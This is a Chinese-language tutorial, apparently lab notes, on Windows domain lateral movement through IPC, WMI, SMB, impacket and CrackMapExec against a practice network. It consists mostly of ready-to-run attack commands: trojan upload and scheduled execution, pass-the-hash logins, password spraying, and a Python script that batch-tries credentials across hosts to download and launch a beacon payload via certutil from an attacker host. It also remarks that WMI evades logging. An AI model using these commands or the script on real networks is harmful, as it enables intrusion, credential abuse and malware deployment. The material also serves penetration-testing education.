横向移动
环境

ipc横向
IPC是专用管道,可以实现对远程计算机的访问,
需要使用目标系统用户的账号密码,使用139、445端口。
- 建立IPC链接到目标主机
- 拷贝要执行的命令脚本到目标主机
- 查看目标时间,创建计划任务(at、schtasks)定时执行拷贝到的脚本
- 删除IPC链接

先将跳板机进行上线

查找域控

进行提权到system

进行内网网段扫描

查看目标

密码获取

作为中转,进行内网反向连接
上传木马到3.31
net use \\192.168.3.21\ipc$ "Admin12345" /user:god.org\administrator
copy 2222.exe \\192.168.3.21\c$
shell at \\192.168.3.21 21:57 c:\2222.exe

上线成功
impacket-atexec
该工具是一个半交互的工具,适用于Webshell下,Socks代理下;
在渗透利用中可以收集用户名、明文密码、密码hash、远程主机等做成字典,批量测试
1、Py版:https://github.com/SecureAuthCorp/impacket
python atexec.py god/administrator:Admin12345@192.168.3.21 "ver"
python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"
2、Exe版:https://gitee.com/RichChigga/impacket-examples-windows
CS本地用户明文连接:
shell atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"
CS域内用户明文连接:
shell atexec.exe god/administrator:Admin12345@192.168.3.21 "ver"
CS域内本地用户明文密文连接:
shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"
shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21 "whoami"
开启代理
atexec.exe god/administrator:Admin12345@192.168.3.21 "ver"
脚本批量测试
import os,time
ips={
'192.168.3.21',
'192.168.3.25',
'192.168.3.29',
'192.168.3.30',
'192.168.3.32'
}
users={
'Administrator',
'boss',
'dbadmin',
'fileadmin',
'itadmin',
'jack',
'mary',
'vpnadm',
'webadmin'
}
passs={
'admin!@#45'
'Admin12345'
}
def xz():#下载后门
for ip in ips:
for user in users:
for mima in passs:
exec1='D:\Myproject\\venv\Scripts\python.exe D:\Myproject\impacket-master\examples\\atexec.py ./administrator:'+mima+'@'+ip+' "certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"'
exec2='D:\Myproject\\venv\Scripts\python.exe D:\Myproject\impacket-master\examples\\atexec.py god/'+user+':'+mima+'@'+ip+' "certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"'
#exec3='atexec.exe ./administrator:admin!@#45@192.168.3.32 "certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"'
print('--->'+exec1+'<---')
print('--->' + exec2 + '<---')
os.system(exec1)
os.system(exec2)
def zx():#执行后门
for ip in ips:
for user in users:
for mima in passs:
#exec="net use \\"+ "\\"+ip+'\ipc$ '+mima+' /user:god\\'+user
exec1 = 'D:\Myproject\\venv\Scripts\python.exe D:\Myproject\impacket-master\examples\\atexec.py ./administrator:' + mima + '@' + ip + ' "c:/beacon.exe"'
exec2 = 'D:\Myproject\\venv\Scripts\python.exe D:\Myproject\impacket-master\examples\\atexec.py god/' + user + ':' + mima + '@' + ip + ' "c:/beacon.exe"'
#exec3='atexec.exe ./administrator:admin!@#45@192.168.3.32 "certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"'
print('--->' + exec1 + '<---')
print('--->' + exec2 + '<---')
os.system(exec1)
os.system(exec2)
if __name__ == '__main__':
xz()
zx()
WMI横向
WMI是通过135端口进行利用,支持用户名明文或者hash的方式进行认证,
并且该方法不会在目标日志系统留下痕迹。
win内部命令:(单执行)
shell wmic /node:192.168.3.21 /user:administrator /password:Admin12345 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/2233.exe c:/2233.exe & c:/2233.exe"
下载木马且执行
connect 192.168.3.21

wmiexec-impacket
wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"
wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 "whoami"
下载后门:
wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"
执行后门:
wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c c:/beacon.exe"
SMB横向
利用SMB服务可以通过明文或hash传递来远程执行,条件445服务端口开放。
psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
插件:
cs-psexec
2.smbexec-impacket
外部:(交互式)
smbexec ./administrator:admin!@#45@192.168.3.32
smbexec god/administrator:admin!@#45@192.168.3.32
smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
smbexec -hashes :518b98ad4178a53695dc997aa02d455c god/administrator@192.168.3.32smbexec -hashes god/administrator:518b98ad4178a53695dc997aa02d455c@192.168.3.32
3.services
内置:(单执行)
services -hashes :518b98ad4178a53695dc997aa02d455c ./administrator:@192.168.3.32 create -name shell -display shellexec -path C:\Windows\System32\shell.exe
services -hashes :518b98ad4178a53695dc997aa02d455c ./administrator:@192.168.3.32 start -name shell
CrackMapExec
下载和使用:
https://www.freebuf.com/sectool/184573.html
密码喷射域登录:
proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45'
密码喷射本地登录:
proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' --local-auth
密码喷射本地登录命令执行:
proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'whoami' --local-auth
密码喷射本地登录命令执行上线:
proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe' --local-auth
密码喷射域登录命令执行上线:
proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'
密码喷射本地&域登录命令执行全自动上线:
proxychains python cme smb 192.168.3.21-32 -u user.txt -p pass.txt -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'
proxychains python cme smb 192.168.3.21-32 -u administrator -p pass.txt -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe' --local-auth


